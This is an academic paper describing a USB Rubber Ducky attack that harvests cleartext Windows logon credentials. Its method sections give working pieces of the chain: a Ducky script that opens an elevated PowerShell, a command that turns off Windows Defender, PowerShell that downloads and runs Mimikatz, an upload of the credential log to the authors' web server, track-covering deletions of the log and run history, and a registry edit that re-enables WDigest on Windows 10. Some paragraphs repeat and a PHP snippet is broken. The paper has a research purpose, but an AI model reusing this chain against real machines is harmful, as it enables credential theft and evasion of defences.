# Hacking Experiment by Using USB Rubber Ducky Scripting

**Benjamin Cannols**
**Department of CSIS, University of North Georgia**
**Dahlonega, Georgia 30597, USA**

**and**

**Ahmad Ghafarian**
**Department of CSIS, University of North Georgia**
**Dahlonega, GA 30597, USA**

## ABSTRACT

By leaving your computer unlocked while you are away for seconds can give hackers all the time they need to obtain your personal information from your computer. This paper aims to detail the necessary research and development of a USB Rubber Ducky script, to obtain clear text logon id and passwords from a Windows machine, in mere seconds. Each stage is laid out in sections discussing Ducky script, powershell, Mimikatz, and reenabling the vulnerability by breaking down the attack into two parts for Windows 7 and up operating systems.

**Keywords**: USB Rubber Ducky, hacking, scripting, powershell, mimikatz, and duck tool kit.

## 1. INTRODUCTION

Nearly every computer including desktops, laptops, tablets and smartphone take input from humans via keyboards. This is possible because there is a specification with every ubiquitous USB standard known as Human Interface Device (HID). Practically, this means that any USB device claiming to be a Keyboard HID will be automatically detected and accepted by most modern operating systems including Windows, Mac OS, Linux or Android.

The USB interface is generally a dangerous vector for attack. In many organizations, use of USB flash drives is restricted [1] due to their potential for being used as a hacking tool. Examples of USB storage usages to serve as a malware delivery mechanism are provided in various research papers such as [3, 7, 8, 9]. Recently an even more insidious form of USB-based attack has emerged known as BadUSB [2, 5]. The BadUSB device registers as multiple device types, allowing the device to take covert actions on the host machine. For example, a USB flash drive could register itself as a device or a keyboard, enabling the ability to inject malicious scripts. This functionality is present in the Rubber Ducky penetration testing tool [4]. Unfortunately, because USB device firmware cannot be scanned by the host machine, antivirus software cannot detect or defend against this attack. According to [10] this problem is not just limited to dubious flash drives. Any device that communicates over USB is susceptible to this kind of attack. Moreover, existing USB security solutions, such as whitelisting individual devices by their serial number, are not adequate when considering malicious firmware that can make spurious claims about its identity during device enumeration. Standard USB devices are too simplistic to reliably authenticate, and secure devices with signed firmware that could permit authentication are rare, leaving it unclear how to defend ourselves against this new attack.

There exist several methods to penetrate a machine as a hacker or a penetration tester such as social engineering, exploiting vulnerabilities of the system, etc. One of the practical strategies used by the hackers is to plug in a USB stick to a machine. This can be done by using a USB device detected by a victim's computer as a HID (this is called BadUSB) and running code without the knowledge or consent of the victim. For example, if the user is away for lunch and left his or her computer unattended, the hacker can plug in the USB in the victim's machine for malicious purposes.

Several attempts have been made by researchers to mitigate the dangers of hacking to a machine via BadUSB. One of such methods is provided by Vouteva [14]. The author provided a proof of concept for the feasibility and deployment of BadUSB by using an Arduino Micro [15] as a replacement for a BadUSB.

In this paper we present the details of our approach in implementing the penetration into a Windows machine via USB Rubber Ducky and scripting. The mechanism allows a hacker to attack an unattended machine and retrieve sensitive information such as user identification and clear text password from the victim machine. We will utilize several tools and technologies such as powershell, Mimikatz, scripting language, web server and PHP technology.

The rest of this paper is organized as follows. In section 2 we review the literature. Section 3 covers keylogger enabled USB and other hacking mechanisms related to USB. The tools and technologies used in this research are described in section 4. Section 5 discusses the attack method and its implementation. The conclusion appears in section 6. Section 7 presents references.

## 2. LITERATURE REVIEW

In this section we explain some of the previous research in both the areas of using USB as an attack vector and the mechanisms for preventing attacks related to USBs.At Black Hat 2015, Nohl and Lell presented USB attack scenarios using a BadUSB [11]. The authors demonstrated that it is possible to use a USB to redirect the user's DNS queries to an attacker's DNS server. In a related work Kamkar [12] demonstrates a Teensy USB microcontroller, configured to install a backdoor and change the DNS settings of an unlocked machine. Recently, a method of using a BadUSB has been developed by Nikhil Mittal (SamratAshok) in a tool called Kautilya [13]. The tool has functionality like information gathering and script executions which leads to hacking the victim machine.

With the aim of mitigating the risks posed by USBs, the authors in [16] built a BadUSB device and tested it in a controlled OS environment. Based on the results of their tests, they make recommendations on how to control the security of a machine.

In another published research paper the authors exploit several USB features to establish a rogue HTTP channel used to leak data stored on the device's disk to an Internet back end [17].

To mitigate the dangers of using keylogger enabled USB, the authors in [18] built a method called USBWall with aim of preventing an attack. The authors compared their USBWall with other commercially available antivirus products. In their controlled environment, they report that USBWall is comparative to commercial anti-virus software.

## 3. USB KEYLOGGING

Keylogger software has the capability to record every keystroke a user makes to a log file. It can record information such as user id, password, instant messages, and e-mail. Detail of Keyloggers performance and whether they need administrative access to the target machine or not are discussed in [19]. In recent years there has been some hardware development that enhances the task of keylogging. In this section we describe the specification of one of that hardware that we use in this research.

USB Rubber Ducky has been developed by Hak5 [4]. This USB key includes a 60MHz programmable microcontroller and a SD slot. It behaves like a keyboard and it looks like USB flash drives. It can be easily hidden on a computer port. Another feature of this device is that it may be hidden in the task manager; it is assumed that its power consumption may be revealed with physical measurements. However, to use the USB Rubber Ducky we need physical access to the victim's machine and we need to write a malware to be injected in the device.

Computers inherently trust devices that claim to be a HID. It's through these devices that humans interact with and accomplish their daily tasks on all computers including desktops, laptops, tablets, and smart phones. The USB rubber ducky is a keyboard emulator disguised within a USB thumb drive case. It has been used by IT professionals, pen testers and hackers since 2010 and has become the most used commercial keystroke injection attack platform in the business. Combined with its scripting language, payloads can be written and deployed.

It is not uncommon for people to leave their computers unattended, even if only for few minutes. These few minutes is all it takes for usernames and passwords to be stolen by a malicious hacker using the USB Rubber Ducky or a similar tool. Whether it is a local account or a Microsoft account, vulnerability exists in Windows and many other operating systems. Clear text passwords are stored in the computer's main memory that can be extracted using a program called Mimikatz designed by Benjamin Delpy [22]. One of many functions included in Mimikatz is the sekurlsa function, which specifically targets logon passwords and hashes.

This research exploits Windows vulnerability utilizing the USB Rubber Ducky. For this project the victim machine will be running windows 7 with windows defender for its antivirus, signed in to a Microsoft account owned by the victim. In the next section we describe the details of the tools and technology needed to construct and launch an attack.

## 4. TOOLS AND TECHNOLOGIES

We have employed several hardware and software tools to implement this project. This section outlines those tools and technologies.

### 4.1 Target Machine

For the target machine we use a physical machine running Windows 7, 64-bits Ultimate Edition with all patches applied and having windows defender as the antivirus software.

### 4.2 USB Rubber Ducky Hardware

We use a USB Rubber Ducky for attack media (Hak5 [4]), This looks a USB flash drive which can be plugged into the victim's machine. The average USB Rubber Ducky includes a 60MHz programmable microcontroller and a SD slot. Some of the features of this device include behaving like a keyboard; it does not show in the task manager and its power consumption may be revealed with physical measurements.

### 4.3 Scripting Language

To write malware payload we use Rubber Ducky scripting language. Writing scripts can be done from any common text editor such as Notepad. Each command must be written on a new line all in caps, and may have options follow. The commands can invoke keystrokes, key-combos or strings of text as well as offering delays or pauses. The two most common commands are DELAY and STRING. DELAY is followed by a number that represents milliseconds. For example, the line "DELAY 2000" instructs the Rubber Ducky to wait 2 full seconds before proceeding to the next line of code. This is extremely important in making sure the script runs smoothly and effectively. Since the Ducky is extremely fast, some computers may not be able to keep up. This command prohibits the Ducky to move faster than the computer will be able to follow. The STRING command instructs Rubber to process the text following STRING. It can accept a single or multiple characters. Also, the command WINDOWS (or GUI) emulates the Windows-key. Figure 1 shows an example of script [5] which displays Hallow World! I am in your PC.```
REM My First Payload
WINDOWS r
DELAY 100
STRING notepad.exe
ENTER
DELAY 200
STRING Hello World! I'm in your PC!
```

Figure 1- An example of Rubber Script

**4.4 Duck Toolkit NG**

The Duck Toolkit NG is an open source penetration testing platform that allows user to generate USB Rubber Ducky [23] payloads for use on Windows, Linux, Mac OSX and many other popular operating systems. We can choose from pre built payloads, create our own payloads and decode existing payloads. Using the toolkits require administrative access, powershell, and Internet access.

**4.5 Pwershell**

Powershell is an object-oriented programming language and interactive command line shell for Microsoft Windows. Powershell automates system tasks, such as batch processing, and create systems management tools for commonly implemented processes. Figure 2 shows an example of powershell for downloading a file from a website and the executing it which is due to [6].

```
DELAY 3000
GUI r
 DELAY 100
 STRING powershell (new-object
System.Net.WebClient).DownloadFile('http://example.co
m/bob.old','%TEMP%\bob.exe');
 DELAY 100
 STRING Start-Process "%TEMP%\bob.exe"
 ENTER
```

Figure 2-An example of Powersell

**4.6 Web Server**

Since we are going to execute the malware remotely from the web, we need a web server with PHP capability to upload and download malware executable files.

**4.7 Mimikatz**

Mimikatz [22] is an open-source utility that enables the viewing of credential information from the Windows LSASS (Local Security Authority Subsystem Service) through its *sekurlsa* module which includes plaintext passwords and Kerberos tickets and much more. Most antivirus tools will detect the presence of Mimikatz as a threat and delete it but it is possible to go around that. Mimikatz can be executed both locally from the command line and remotely. To run Mimikatz from the command line, we need mimikatz.exe and sekurlsa.dll on the target machine. This approach is not desirable in this research because we want to be able to use the USB Rubber Ducky and bypass hard drive. To run it remotely, first we'll establish a connection to the servers then just copy over sekurlsa.dll and run it. Mimikatz tools run on all versions of Windows from XP forward. However, its functionality is somewhat limited in Windows 8.1 and 10. Below is an example execution to look for passwords on a system.

```
privilege::debug
Sekurlsa::logonpasswords
```

## 5. CREATING PAYLOAD AND LAUNCHING THE ATTACK

This section details the process of exploiting Windows vulnerability by creating an attack payload for retrieving user id and password from the victim's machine. For this project, the victim machine will be running Windows 7 with windows defender as its antivirus.

**5.1 Using Ducky Script to Create Payload**

We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.

```
java -jar duckencode.jar -i payload.txt -o inject.bin
```

Once we created the inject.bin file, we injected it onto the microSD card which was then inserted in the USB Rubber Ducky hardware. At this point the Ducky is ready for the first part of the attack.

**5.2 Configuring Mimikatz for File Upload/Download**

We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.

The next step is to obtain a copy of the Mimikatz executable and upload to a hosting service of your choosing, or your own private webserver. For this project we chose Google Drive account to upload the executable file. When the file was uploaded we utilized a direct link generator to obtain the download link for the Mikimatz as this is how it will download and run from powershell. Uploading the credentials was a little more in-depth. We created a PHP (Figure 3) page on our website to listen for the file coming in, and then save it. This receives the file and saves it in the current directory of the PHP file.

"Credentials_VictimIPAddress_CurrentDatemimikatz.log".

```
<?php
$uploadDir =
'Credentials'."_".$_SERVER['REMOTE_ADD']."_".date("Y-m-d_H-i-s");
$uploadFie = $UploadDirc.basename
($_FILES['file']['name']);
?>
```

Figure 3- PHP file for uploading files

**5.3 Required Powershell Script**

After the download and upload locations were set, we needed to figure out the powershell scripting required. When the Rubber Ducky is plugged in, we are going to have to get powershell open and running with administrator privileges.For that we must open the run menu with ducky commands and use this statement:

Powershell start-process cmd-verb-runAs

See Figure 4 below for the complete powershell script

```
(New-Object
Net.WebClient).UploadFile('http://sp.cannoles.com/up.php','mimikatz.log')
del /f mimikatz.log
"Remove-ItemProperty -Path
'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU' -Name '*' -ErrorAction SilentlyContinue"
```

Figure 4- Powershell script

Now we have the privileges to continue with our script effectively. However, before we begin downloading and running programs, we first must deal with the antivirus. In this scenario, through a little previous reconnaissance, we know the victim's machine is running only windows defender. The following code will deactivate defenders real time scanning.

Set-MpPreference-DiableRealtimeMonitoring $true

We deactivated the Windows defender in the beginning and then changed the variable $true to $false, to reenable it when we are done, as to leave no trace.

The Invoke-Expression directive, the New-Object cmdlet, and the DownloadFile/UploadFile methods are needed for the next part. IEX, or Invoke-Expression, is used in powershell to execute rather than echo everything that follows it back in the command line. This is crucial to getting our application to run after we download it. The New-Object cmdlet opens an instance of Microsoft .NET framework. When combined with the WebClient class, it allows sending and receiving to web servers. The DownloadFile and UploadFile allows us to specify where and what gets received and sent. The code in Figure 5 uses the Invoke-Expression to download the Mimikatz executable and run it.

```
IEX (New-Object
System.Net.WebClient).DownloadFile('https://drive.google.com/uc?export=download&id=0B-N8tg5UKUi_ZmV6bFdQUVAzVzQ',\"$env:temp\mimikatz.exe\"); Start-Process \"$env:temp\mimikatz.exe\"
```

Figure 5-Downloading Mimikatz and execution

After Mimikatz has run, it logs the results in an output file, to get it uploaded the WebClient class must be utilized again as shown below, with the web address given, pointing to the PHP file listening for the upload.

```
(New-Object
Net.WebClient).UploadFile('http://sp.cannoles.com/up.php','mimikatz.log')
```

After the upload, it's a good idea to cover our tracks. Everything written in the cmd prompt does not get saved and will be erased upon closing it. Unfortunately, the same does not apply to the Mimikatz.log file and the command that was written in the run dialog box. These can be quickly erased with two commands. First, we will used the following to delete the log file of credentials:

```
del /f mimikatz.log
```

Then we needed to clear out the run menu in case our victim ever goes to check it. This can be done utilizing the following code.

```
"Remove-ItemProperty -Path
'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU' -Name '*' -ErrorAction SilentlyContinue"
```

This command will delete the history from the windows registry. We are calling it to delete "*" from the RunMRU path. The "ErrorAction SilentlyContinue" command is a failsafe to ensure the command will continue to execute and ignore it, should an error should arise.

**5.4 Mimikatz Supports Commands**

We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.

After we run Mimikatz but before we upload our results via powershell, we must execute a few commands to obtain the credentials we want. Mimikatz will open in a new prompt window which will allows us to continue passing the STRING command through the Ducky to output commands. These commands are shown below.

"Log", "privilege::debug" and
"sekurlsa::logonpasswords"

Log will create the .log file at the default location, and prompt Mimikatz to record everything outputted. "privilege::debug" is necessary to give Mimikatz the permissions it needs to pull credentials from memory. Lastly, "sekurlsa::logonpasswords" calls the sekurlsa function in Mimikatz. Once it is completed after the DELAY has passed, we will instruct the Ducky to key "ALT F4" closing the Mimikatz window and returning us to the powershell prompt.

At this stage the powershell has been written, files are ready for download and upload, and Mimikatz commands are set. Next we encode the code into an inject.bin file, and place the MicroSD inside the Rubber Ducky. Once it is plugged into a machine it will automatically run and victim's login credential and password are retrieved in clear text. The result of execution of the malware is shown in Figure 6 below.```
Using 'mimikatz.log' for logfile : OK

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 1041792 (00000000:000fe580)
Session           : Interactive from 2
User Name         : testd
Domain            : DESKTOP-K2139L1
Logon Server      : (null)
Logon Time        : 12/3/2016 5:27:43 PM
SID               : S-1-5-21-3101149797-661067569-954633636-1002
        msv :
         [00000005] Primary
         * Username : testdummy8585@hotmail.com
         * Domain   : MicrosoftAccount
         * NTLM     : 7051e500c8ec4d96148a1e3240ef90f5
         * SHA1     : bb763770fc0ca2eabd8499522de0eee48306b439
        tspkg :
        wdigest :
         * Username : testdummy8585@hotmail.com
         * Domain   : MicrosoftAccount
         * Password : Dummydummy
        kerberos :
         * Username : testdummy8585@hotmail.com
         * Domain   : MicrosoftAccount
         * Password : (null)
        ssp :
        credman :
```

Figure 6- Payload execution results

### 5.5 Attacks on Windows 10

After Windows 7, Microsoft changed the way that their operating system handled passwords. This vulnerability is not easily exploitable on Windows 10 without a registry edit. Due to the unique platform of attack, since we have physical access to the system, we can make a registry edit and allow this vulnerability to be exploited again.

However, performing this all in one attack is almost impossible because of the way that the windows registry works. Therefore, on Windows operating systems above Windows 7, this attack must be split into two parts.

Our first part of the attack (shown in Figure 7) will make the system susceptible to our second part, which is the attack we have already created. Once we make the registry edit, the Windows account must be locked, signed out, or restarted before the changes go into effect. We will utilize the "reg add" command to recreate the registry value that Microsoft has removed, and setting its value to "1" for true. Once we add this value and the account is logged into once again, logon passwords will be stored in memory for us to pull. Our Ducky script for this part will be quite similar but shorter than are our previous script. We will run powershell as an administrator again, then perform the proper registry edit, and then clear out steps by removing the history of the run dialog box.

| Name | Type | Data |
|---|---|---|
| (Default) | REG_SZ | (value not set) |
| Debuglevel | REG_DWORD | 0x00000000 (0) |
| DigestEncryptionAlgorithms | REG_SZ | 3des,rc4 |
| Negotiate | REG_DWORD | 0x00000000 (0) |
| UseLogonCredential | REG_DWORD | 0x00000001 (1) |
| UTF8HTTP | REG_DWORD | 0x00000001 (1) |
| UTF8SASL | REG_DWORD | 0x00000001 (1) |

Figure 7-Registry Edit Code

## 6. CONCLUSIONS

In this project we have demonstrated how to use various tools, such as Rubber Ducky scripting, powersehll, Mimikatz, registry editing, PHP and web server to exploit Windows vulnerability and launch an attack to reveal victim's information such as id and password. By using USB Rubber Ducky we have shown that all an attacker need it a few seconds access to insert the hardware into the machine and then run it remotely. The HID enabled Rubber Ducky is only limited by what you can accomplish with a keyboard. This project shows how important protecting your devices from malicious hackers can be. They need only mere seconds to steal very confidential information.

## 7. REFERENCES

[1] M. Al-Zarouni. The Reality of Risks from Consented Use of USB Devices. School of Computer and Information Science, Edith Cowan University, Perth, Western Australia, 2006.

[2] A. Caudill and B. Wilson. Phison 2251-03 (2303) Custom Firmware & Existing Firmware Patches (BadUSB). GitHub, 26, Sept. 2014.

[3] N. Falliere, L. O. Murchu, and E. Chien. W32. Stuxnet Dossier. 2011.

[4] Hak4. Episode 709: USB Rubber Ducky Part 1. http://hak5.org/episodes/episode-709, 2013.

[5] Hak5. USB Rubber Ducky Payloads. https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payloads, 2013.

[6] K. Nohl and J. Lehl. BadUSB – On Accessories That Turn Evil. In Blackhat USA, Aug. 2014.

[7] OLEA Kiosks, Inc. Malware Scrubbing Cyber Security Kiosk. http://www.olea.com/product/cyber-security-kiosk/, 2015.[8] S. Shin and G. Gu. Conficker and Beyond: A Large-scale Empirical Study. In Proceedings of the 26th Annual Computer Security Applications Conference, ACSAC '10,

[9] J. Walter. "Flame Attacks": Briefing and Indicators of Compromise. McAfee Labs Report, May 2012.

[10] D. Tian, A. Bates and K. Butler: Defending Against Malicious USB Firmware with GoodUSB. ACSAC '15, December 07-11, 2015, Los Angeles, CA, USA.

[11] BlackHat USA 2014, Karsten Nohl and Jakob Lell, BadUSB - On Accessories that Turn Evil, https://srlabs.de/badusb/, Accessed on 07 Jan 2015

[12] S. Kamkar, USBDriveBy, http://samy.pl/usbdriveby/, Jan 2015

[13] Nikhil "SamratAshok" Mittal, Kautilya, https://github.com/samratashok/Kautilya, Jan 2015

[14] S. Vouteva, Feasibility and Deployment of Bad USB. University of Amsterdam, System and Network Engineering Master Research Project, Feb 2015.

[15] Arduino Micro, http://arduino.cc/en/Main/ArduinoBoardMicro, 2015

[16] R. Bhakte, P. Zavarsky and S. Butakov. Security Controls for Monitored Use of USB Devices Based on the NIST Risk Management Framework. Computer Software and Applications Conference (COMPSAC), 2016 IEEE 40th Annual,

[17] R. Schilling and F. Steinmetz. USB Device Phoning Home. Hamburg University of Technology, February 2016.

[18] M. Kang. USBWall: A Novel Security Mechanism to Protect Against Maliciously Reprogrammed USB Devices. M.S., Computer Science, University of Kansas, 2015.

[19] G. Fournier, P. Matousswoski and P. Cotret. Hit the KeyJack: stealing data from your daily device incognito. CS.CR, France, Oct. 2016.

[20] KeyScrambler, https://www.qfxsoftware.com/.\

[21] KeyGrabber, http://www.keelog.com/usb_hardware_keylogger.html

[22] Mimikatz, https://github.com/gentilkiwi/mimikatz.

Hall, J., & Breen, K. (2014). Duck ToolKit NG, https://ducktoolkit.com/